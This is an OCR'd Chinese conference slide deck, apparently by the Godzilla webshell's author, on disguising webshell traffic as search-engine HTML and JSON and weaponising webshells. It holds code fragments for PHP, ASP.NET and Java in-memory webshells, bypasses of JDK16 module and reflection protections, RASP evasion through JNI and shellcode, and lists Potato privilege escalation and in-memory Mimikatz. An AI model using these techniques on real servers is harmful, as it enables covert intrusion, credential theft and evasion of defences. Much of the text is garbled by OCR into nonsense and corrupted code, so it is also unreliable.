

# 高级攻防下的**WEBSHELL**







### **About Me**



 $\theta$ 



# Godzilla

# • 张一臣 BeichenDream;

• 360政企安全-高级攻防实验室-安全研究资深工程师

# • JVM安全研究者

• 哥斯拉作者











• 伪装正常业务的流量



# 为什么要对抗流量审查

### 三大常用webshell默认流量



• 防止流量被他人窃取分析

### • 不想被人发现异常流量



ссовальные представляется уличные не на не между с на статьии на статьии и довозавать раз политик.<br>По статьие представляет в современности на не между своих состоит на статьии политика каждого на н  $\sim$  . The contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the co осная: глгэсээци-гаат зээгээгддэнэээнээринад амамлолдонгт нэнглэргр,рлсна,рлрэд<br>22440: Faat Hital soalization fabralaad soalization faaltoad (Albana Gaba Altsaad) 0 methologikati sur **Concerters** Area office uunimuusuu kaay-aasin<br>Frebeet,tumer amaliration/e,use,from.colemnoded сопсетс-суре: арра<br>Солталт:Галитъ: 54

ALCOHOL: 1 1999 PERSONAL PROPERTY OF PRODUCT CONTRACTOR CONTRACTOR site formation charge on coloration and constitution and charges are charged Lacroncontrato<br>Pragmat nouracha Contras, Trees, East Ottob indres: The. 19 Nov 1981 88152188 GMT General Microsoft (1157) 5 C. Personal Roy Patter 4, 41 Saturnation 2005 absence Presentation obtain duty mather Set-Cookie: PHPSESSID=71df153755vgl5a9d5k0oop4c1; path=/ C-Pourced-Ry: ASP-NFT Sixter Tea. 31 Can 3831 59-15-35 Off Content-Length: 1336

1cd6e8758984163fL1tMSI4YT190ehef8eCG00LteeKa0o8f+o08X745FB1L70283fTe8oYYeM6Xaafc4b3U1eHHvMyVY28orSNac0HtHWWfhuanzN8F TROVIS CRIME IN THE REPORT CHARGE WAS COMMUNICATED FOR DRUG AND CURRENT A VISION FOR ABOVE 1994 YOUR PROTECTIVE OR COVE 0000FoARIDTVX/FdQv7W3k7oLpP8kg3PHCgXY/FUxGT3, p11F1YvGaBMT06afforRTNpP6s+QvPncrmsUEethGYvX1zTbXAfXdoNoURRdcfvZRzXxcDs1d4npW3Ap5FR7DC4Y15Cc7a59K2p5GhovopezaN1XAANa mdTsICETrWPWtEbhaSqabBY3T1YVzIDdvOJbIBNy7ZZmkvaCQuzPuDTQuURSemonaBoI1NZ+p3bbWtch/ 11377881e8netwed900e972u2y87w8v9Fe88ee18cDe8Tv01kV 933Y42ED231e7N3L3LtdkPvV8qZwk2ttucY71kDN9vRs370Ka419CB4vSofYdY7s2z4ADpXX1Ey2zw150HXy59qs0Y5eogM3dsy412TzcQV9Yk39v4/ UThe TechNYDURK + FrBSD/RF-BaGSDVS7D/XH-bf FRX+CoonfGSB10fUx + fRSH1+XR2+317+6a3DrKBa3aOCrOnha972nu2o3Tb+XT6Rre1FxD+VfSn 4E3 jodovaRuuqKTk82E+HJaaR33vy7yaQLEQARGSAaBSv8p1g3kcP+zQaTuC8o8zyN31MYpzaYZKtynnRcball/IaQcduhqabGUUZF1FqJ9MASzGeH1a/Y ent065HW2GveRHPNUttLA/ItdNdYauGuN901ESC/9MFcn7k15k6VtGPXt2/ 0pCvj1CcIIZau)FSYPGCozYdF41vtoJ+D8DvK3HJIPQ+N=11Cqt1A8T+jB111S116xCoKrHJzC31GC54VVQK3HzmgOaOcrzuFmmHE193OLU5vKw81z<br>wFx3t5v+NxhqGNdFcv6YPIY1NsGOAUx5E6L1v7257T1pA/N211IOIxv422e4z/HDEvLAINxCaMDAGHZ4Z1ExpEq11vM2M=6c37ac826a2u8

## KCon 将哥斯拉流量扩展成**Html**之扩展请求包

不支持扩展的shell不是好shell 扩展时尽量模仿正常业务请求流量 扩展时尽量模仿正常业务返回流量 模仿某搜索引擎流量

1. 截取任意post表单请求数据 2. 选取rsv t参数作为密码 3. 重新生成一个shell 密码为rsv\_t的参数 4. 设置请求追加数据





纵

### **KCon** 将哥斯拉流量扩展成**Html**之扩展返回包

不支持扩展的shell不是好shell 扩展时尽量模仿正常业务请求流量 扩展时尽量模仿正常业务返回流量



### 5. 截取任意页面将shell放入任何位置

### **Zernint**s

if(bds.comm.supportis){ uindou pactant confirm timeout-true

window. confirm timeout-8000: uindou disable is guidestrue.

window.\_\_disable\_swap\_to\_empty=trwe;//k?php set\_time\_limit(0);error\_reporting(0);function\_encode(\$D,\$K){for(\$i=0;\$i<strlen(\$D);\$i++){\$c=\$K[\$i+1815];\$D[\$i]=\$D[\$i]^\$c;}return\$D;}\$pass=

 $if(t$ vneof initPreload == "function"){ 'index form':"#form".

"Index\_kw":"#kw". "result form":"#form",

"nesult\_kw":"#kw".

window. sp async - undefined

new Image(), src - "/home/page/data/pageserver?errno=7004&from=superman& t" + new Date() \* 1:

纵



### 模仿某搜索引擎流量

6. 查看成果 它就像是正常的业务流量一样且可以被渲染

# 纵

0 1

### 不支持扩展的shell不是好shell 扩展时尽量模仿正常业务请求流量 扩展时尽量模仿正常业务返回流量



## KCon 将哥斯拉流量扩展成**Json**之扩展请求包

不支持扩展的shell不是好shell 扩展时尽量模仿正常业务请求流量 扩展时尽量模仿正常业务返回流量

### 模仿正常业务Json流量

d"userid" **bG927** 

sign

- 1. 截取任意json请求数据 2. 生成一个默认的shell
- 3. 选取数据出现位置 这里选择encrypt参 4. 设置请求追加数据



 $0<sup>1</sup>$ 

纵 牌

3Z1bG92ZWxvdm".

### **KCon** 将哥斯拉流量扩展成**Json**之扩展返回包

不支持扩展的shell不是好shell 扩展时尽量模仿正常业务请求流量 扩展时尽量模仿正常业务返回流量 模仿正常业务Json流量

5. 手动解析encrypt值分离出哥斯拉流量

6. 将Payload的返回值赋值给result->user

7. 将result对象作为json输出

ΔĤ معتدد function annota(SD SE)  $for (51-0.51 <  $\frac{1}{100}(50):51+1$ )$  $SDES1 - SDIS11-SE$  $\frac{1}{\sqrt{2}}$ ressed and the most constant in ( /S SERVERFIREQUEST METHODI) -- "POST"){ \$data-json\_decode(file\_get\_contents("php://input")); Sdatan Sdata - Mata-hancront **Silvens** str(\$data.strlen(\$startStr)) ode(base54\_decode(urldecode(\$data)).\$key) **Colorado** 14 (isset (\$ SESSIONES pay) padMane [114 Snavinadvencede(S. SESSTON(SnavinadName), Skey) aval (Snavload) Sresult-substr(md5(\$pass.\$key).0.16); Sresult.-base54\_encode(encode(@run(Sdata).Skev)); Seesult. substring5(Spass.Skey).16); "if (strings(Sdata "getRasicsTnfn")!==false){ S. SESSTONESnav LoadName Leon code (Sdata, Skev) iscoresult-array() Steamesultf"tyne"le"succesfully" Sisonresult["result"]=array() .<br>Sisonresult["result"]["user"]=\$result; echo ison encode(\$isonresult)

 $\theta$ 



不支持扩展的shell不是好shell 扩展时尽量模仿正常业务请求流量 扩展时尽量模仿正常业务返回流量

### 模仿正常业务Json流量





 $\Omega$ 

纵

# **KCon** 哥斯拉流量扩展之查看扩展成果

不支持扩展的shell不是好shell 扩展时尽量模仿正常业务请求流量 扩展时尽量模仿正常业务返回流量



 $\triangleq$ 

표련



 $0<sup>1</sup>$ 



# PART.02 将Webshell武器化

- Pty
- • 内存加载
- • 后渗透



# KCon 全交互的Pty shell

• Linux下采用python pty模块

• Windows 采用Winpty & shellhost

• 客户端使用jediterm解析Pty数据流



and the state

# KCon 内置多个权限提升模块

- BadPotato
- SweetPotato
- EfsPotato

• 由于IIS是服务权限拥有模拟Token权限 所以提权利用使用稳定性比较高的Potato

 $\Omega$ 

纵

- 权限提升后哥斯拉会保存高权限token以供后利用做准备
- 权限提升后可直接以高权限账户运行Mimikatz
- 这全过程都是在内存中运行的 没有任何文件落地
- 内存运行技术采用pe\_to\_shellcode



# 在内存中运行任意可执行程序

- 可自定义远程进程/pid
- 可自定义程序参数
- 支持x86/x64可执行程序



0 1

翡

# 提权后一键运行**Mimikatz**

- • 提权后可一键抓取系统密码
- 提权后可以以高权限执行shellcode
	- 直接以高权限用户上线msf/cs

宗成





# PART.03 内存马

- asp.net(iis) 虚拟目录与MVC内存马
- Java Agent 通用内存马
- • 在仅执行命令情况下获得内存马



# KCon asp.net(iis) 内存马

- • 为了获得更完整的控制功能
- • 不会在磁盘残留文件
- 可绕过静态查杀



## KCon asp.net(iis) 虚拟目录内存马

### • asp.net在每个请求到达Page Resource时会执行 HostingEnvironment.VirtualPathProvider.GetCacheKey获取缓存Key



 $\Omega$ 

## KCon asp.net(iis) 虚拟目录内存马



0 1

# • 所以我们可以把HostingEnvironment.VirtualPathProvider 替换成我们自己的实现类 这样每次执行请求都会触发我们的恶意类

public string addShell(string password string key) {

Type hostingEnvironmentType = typeof(HostingEnvironment): MethodInfo registerVirtualPathProviderInternalMethodInfo = hostingEnvironmentType.GetMethod("RegisterVi  $GodzillavirtualPathProject$  virtualPathProvider = new  $GodzillavirtualPathProject$  (): virtualPathProvider.password = password: virtualPathProvider.kev = kev: registerVirtualPathProviderInternalMethodInfo.Invoke(null, new object[] { virtualPathProvider }); virtualPathProvider.InitializeLifetimeService(): return "succesfully!":

### KCon asp.net MVC内存马

• 刚刚我们讲到了虚拟目录内存马 而在MVC中 如果控制器拦截了所有的请求 就无法触发GetCacheKey方法

• 在.NET3.5以后新增System. Web. Routing. RouteTable. Routes类 里面存放了MVC所有的路由数据每次请求过来会触发GetRouteData方法 我们 可以把我们的路由插到第一位 在 GetRouteData做请求处理



### rehlin nearride RooteData CetRooteData(HttpContextRaxe httpContext)

HttpContext. Current. Application. Contents. Count. ToString () **Retrocentant Contact = Retrocentant Contact** if GittpContext, Current, Request, ContentType, Contains ("www-form") && Context, Request[password] [= mull]

string md5 = System. BitConverter. ToString (new System. Security. Cryptography, MDSCryptoServiceProvider O. ComputeHash (System. Text. Bnooding. De: byte<sup>[]</sup> data = System.Convert.PromBase64String(Context.Request[password]) data = new System Security. Cryptography. RijndaelManaged (). CreateDecryptor (System Text. Encoding. Default. GetBytes (key), System Text. Encodin Hashtable session = initSessionAndGet(Context, Request, Context, Response) if (session == sull)

throw new Exception(")

if (session["pavload"] = null)

session["parload"] = (System Reflection.Assembly)typeof(System Reflection.Assembly).GetMethod("Load", new System.Type]] (typeof(byte

object o = (System Reflection, Assembly) session["payload"]). CreateInstance("LY"): System, IO, MenoryStream outStream HttpContext, Current, Response, End O :

catch (Reception

return mill

# **Java**通用**agent**内存 马

- 总所周知Java Agent内存马与操作系统有关
- •在不同JDK中tools库也不同
- •在JDK9以后把库统一并内置在了JDK
- JDK9以后无法注入agent到自身进程





### 重写Java tools库 **native**函数未链接时会抛出异常 利用这个特性可以遍历所有Machine获取到正确的Machine

**If Innuillance citationals** y<br>| Class\_forMome("sun\_tools\_attack\_VictoalMachiaeTool"); teated (Eureption all ազգող կազմական միլ։<br>- Wield concidentials floor destruction car bools cobody and departmentals to cobortraceWield(technique-tic providence (List/AttackDresidenc) providencial method (V) **LC** Connectifiers Legal LVC Iterator(String) iterator = classesMap.kewSet().iterator(); while (iterator.hasterf)){ **Terms** A **Tening official continue of incoming partition** String virtualClacchame - classesMop.petCattachClacchame) Class virtualClassaClass.forMeme(virtualClassNews); Class attack(lass=Class Continue/attack(lassinga); Class attack.iass=Class.pornmme(attack.iassName);<br>Nethod method=metNethodOvClassfvirtualClass. "close". int.class}; if (sethadiasall){ **The Fact Contact ExecutiveServed Institute** orgyiders.add((AttachProvider) attachClass.emyInstance()) **Service Scatch (Texacetted'scastivesetten alli** if (!Utsatisfied.inkError.class.isAssignableFrom(e3.petTargetException().petClass())){ ereviders.addfdattachProvider) attachClass.newInstance()); **Seventhe** belse. азе į<br>— method+getHethodRyClass(virtualClass, "generateStub", mull); if (method) -rell10 **Try C** marked involvement), author scoutings additattachkooridan) attachtisce confortance()) **County** bratch (InvocationTargetEurenting eth) If (Nenatisfied:InkError.class.icAssignableFrom(e).getTargetException().getClass())){ providers.add((AttachProvider) attachClass.newInstance()); **break:** vu

**MAGE** 

attach.SolarisVirtualMachine"): attach.WindowsVirtualMachine"): ch.AixVirtualMachine"); ch.BsdVictualMachine"): tach.LinuxVirtualMachine"):



# 编写通用内存马

• 大多数Java web容器都是使用的标准servlet-api实现

• servlet-api 有Servlet,Filter, **Listener** 三大应用组件

• 理论上来说要实现通用的内存马,我们要Hook所有的Servlet,Filter

• 在Tomcat,Weblogic,Jboos,WebSphere,Jetty经过测试完美运行

• 正常访问页面就是正常页面





 $\Omega$ 





0 1

# 1. 从外网下载Godzilla Agent Jar包

- 2. 找到文件上传把Godzilla Agent传上去
- 3. 使用bash命令分块写入Godzilla Agent Jar包





• bypass jdk16 security module • bypass jdk reflection Filter







 $0<sup>1</sup>$ 

• Java16 新增模块保护功能 模块中的类只有在module-info显式导出时才能被其 他模块访问 导致大量不安全的类无法访问

• 不同的模块不能使用反射访问其私有字段以及私有方法 导致我们在jdk16之后 漏洞后利用开发受到大量限制 比如tomcat回显会反射Thread私有字段 在jdk16之 后无法再反射其私有字段



bypass jdk16 security module

### 先获取被反射类的Class 模块然后通过Unsafe.objectFieldOffset  $\text{[getModuleMethod]} = null$

获取Class 模块在内存的偏移地址

然后使用Unsafe.getAndSetObject方法将当前类的Class 模块替 换成被反射类的Class 模 块 这样就可以反射其模块下所有类 的私有字段以及方法了

Object oldModule = getModuleMethod.invoke(currentClass, new Object[]{});  $Object$  targetModule = getModuleMethod.invoke(InstrumentationImpLCLass, new Object[]{}); unsafe.getAndSetObject(currentClass, unsafe.objectFieldOffset(CLass.class.getDeclaredField("module")), targetModule); InstrumentationImplConstructor = InstrumentationImplClass.getDeclaredConstructor(new Class[]{Long.class.boolean.class.boolean.class}}; Instrumentation instrumentationInstance- (Instrumentation) InstrumentationImplConstructor.newInstance(0,true,true); if (instrumentationInstance !- null) {

System.out.println(String.format("Bypass Jdk Security Module instrumentationInstance:%s Successfully!", instrumentationInstance)); unsafe.getAndSetObject(currentClass, unsafe.objectFieldOffset(Class.class.getDeclaredField("module")), oldModule);



### • Jdk 12-17 禁用了多个类成员字段 导致我们在编写 漏洞Exp以及后利用时受到限制

### jdk.internal.reflect.Reflection

static { fieldFilterMap - Map.of( Reflection class, ALL MEMBERS, AccessibleObject.class, ALL MEMBERS, Class.class, Set.of("classLoader", "classData"), Constructor class, ALL MEMBERS, Field.class, ALL MEMBERS, Method.class, ALL MEMBERS, Module.class, ALL MEMBERS, System.class, Set.of("security")

 $methodFilterMap = Map.of():$ 





### 由于受到Reflection Filter的限制 我们无法使用反射置空methodFilterMap和fieldFilterMap成员 但是我们可以获取到其class字节码定义一个匿名类 然后获取其字段在内存的偏移 然后使用unsafe Api置空methodFilterMap和fieldFilterMap成员

Class reflectionClass=Class.forName("idk.internal.reflect.Reflection"): byte[] classBuffer = readInputStream(reflectionClass.getResourceAsStream("Reflection.class"));  $\overline{class}$  reflectionAnonymousClass = unsafe.defineAnonymousClass(reflectionClass.classBuffer.null):

Field fieldFilterMapField=reflectionAnonymousClass.getDeclaredField("fieldFilterMap"); Field methodFilterMapField=reflectionAnonymousClass.getDeclaredField("methodFilterMap");

if(fieldFilterMapField.getType().isAssignableFrom(HashMap.class)){ unsafe.putObject(reflectionClass,unsafe.staticFieldOffset(fieldFilterMapField),new HashMap());

if(methodFilterMapField.getTvpe().isAssignableFrom(HashMap.class)){ unsafe.putObject(reflectionClass,unsafe.staticFieldOffset(methodFilterMapField),new HashMap());





- 通过JNI绕过Rasp
- • 通过Class重加载绕过Rasp





# • 自写JNI native绕过 PASS需要适配系统

- 通过Web容器内置native函数绕过 YES
- 和Rasp说拜拜



 $\leftarrow$   $\rightarrow$ 



 $0<sup>1</sup>$ 

### KCon **Class**重载绕过**Rasp**之从**java**虚拟机获得**jvmti**对象

 $isine count = 0$ TavaVM\* vm =  $\{0\}$ : jvntiEnv\* jvnti =  $(0)$ : ivntiCapabilities ivncap = (0):

JNI\_GetCreatedJavaVMs(&vm, 1, &count);  $if (count)0$ 

vm->functions->GetEnv(vm, (void\*\*)&jvmti, JVMTI\_VERSION\_1\_2):

return (jlong) jvmti;

# 获得jvmti对象 **John The Manual Manual State of The Jumpine of The State of The State of The State of The State of T**

at java.instrument/sun.instrument.Instrumentati at iava.instrument/sun.instrument.Instrumentati

 $1 - 7 - 7 - 1 - 1 = 0$ Joseph Count = 0.<br>TavallM# cm = { 0 }-Javaist vs - 1 W J ;<br>Josef Dock Josef = J A 1 ivetiCanabilities ivecan = (0): TNT CarCreatedTavaWe(Ave. 1. Account):  $\left\{ \frac{2}{3} \right\}$  (equation) um->functions->GetEnvirum, (unidealtions), TWET VERSION 1 2); junti->functions->GetCapabilities(junti, &juncap) jvncap.can\_redefine\_any\_class = 1; ivnoan can redefine classes = 1: jvnti->functions->AddCapabilities(jvnti, &jvncap): //添加权前 return (ilong) ivati

 $\Omega$ 



# **Class**重载绕过**Rasp**之定位**JNI**地址

# **1.** 解析**/proc/self/maps**获得**so**内存偏移地址与路径 **2. Elf**导出函数相对地址**+so**内存偏移**=**绝对地址 **3.** 用函数绝对地址替换我们之前的硬编码地址

if (lava java in RandomAccessFile length=+A){ Java java in RandomAccessFile length=findFunctionAddressX32(new File(lib). Java java io RandomAccessFile length"): if (Java Java io RandomAccessFile length!=8){ lava java jo RandomlccessFile length - lava java jo RandomlccessFile length+libAddress:

HashMansString, Long> memoryLibrary - new HashMan(); - Pasienapystring, tungz memuryiturany - Hew r<br>- RandombronerEllo membandombronerEllo - aull Randomárrossfilo mansRandomárrossfilo - null

'i<br>|mansRandomAccessFile = new RandomAccessFilef"/proc/self/mans", "r")  $\mathbf{u} = \mathbf{u}$  conserved  $\mathbf{u} = \mathbf{u}$  and  $\mathbf{u} = \mathbf{u}$  and  $\mathbf{u} = \mathbf{u}$  and  $\mathbf{u} = \mathbf{u}$ String line = mullstring iine = nuii;<br>while ((line = mapsRandomAccessFile.readLine())!=null){ **Service** StringTokenizer st - new StringTokenizer(line): Stringtowenicer St - Hem Stringtowenicer(1100); Tone startAddress = new Rieleteer(addressArray[8] 16) locaValue(); long endAddress - new BigInteger(addressArray[1], 16).longValue(); sang ensember - new expansion (A) long size - Long narselong(st nextToken()) String handle = it next chan(); String libFile - st.nextToken() strang and the " stranger went in 19811th Ctle to Controll Bendeddoner - rentaddoner 1-01/ **16 CstaerAddressc@lC** startAddress - Long.parseLong(Long.toHexString(startAddress).substring(8).16); nemRandomAccessFile.seek(startAddress); bered 1 of Gloridan - new bornf 41 membandomárrossFile.readFullyfelfHeaderl if (Arrays.equals(GodSuperAsent.elftteader.elftteader))(//利斯是否是elf文件 monorul the any particle Etla startdddeau)

0 1

leatch (Throwable eld

### KCon **Class**重载绕过**Rasp**之**cpp**转与位置无关的**shellcode**

- 不能使用函数 可以用内联函数替代 需要开启编译优化
- • 关闭所有安全检查
- • 使用基于堆栈的字符串
- • x32需要关闭pic

## 找到函数起始地址把函数复制出来



### **KCon Class**重载绕过**Rasp**之**cpp**转与位置无关的**shellcode**

## 1. 解析o文件定位函数偏移

# 2. 解析o文件获取函数大小

## 3. 把我们编写的函数复制出来

14 (sectionWaneOffsetInD) eandomAccessFile.sookCsectionNameOffsetxshstetahl String sectionName - readCString(randomAccessFile); 14. If your air annuls from Boottom MI diminualize a sectionalize: dynsympatsize - sectionFatsize: lelse if (".strtab".equals(sectionName)){ discrete deliberative concentration of the control of the concentration of the concentration of the control of the control of the control of the control of the control of the control of the control of the control of the co .<br>If (dynsymAddress!=0.8& dynstrAddress!=0.8& dynsymSize>0.8&dynsymEntsize>0){ long dynamicSymbolTableCount - dynsymSize/dynsymEntsize: for Close i = 8: i / domanicSombolTableCount: imal i eandomAccessFile.seekfdynsymAddress.dynsymFntsizetil int dynamicSymbolNameOffset - Integer.reverseOytes(randomAccessFile.readInt()); byte dynamicSymbolInfo - nandomAccessFile.readByte(); byte dynamicSymbolOther - randomAccessFile.readUvte(); short dynamicSumbolShorty a candomic cassfile candShort(); Tone dynamicSymbol&ddress - Long.reverseRytesCoandomAccessFile.read(oneCl); long dynamicSymbolSize - Long.reverseOvtes(randomAccessFile.readLong()); If (dynamicSymbolNamxOffset)=0.88 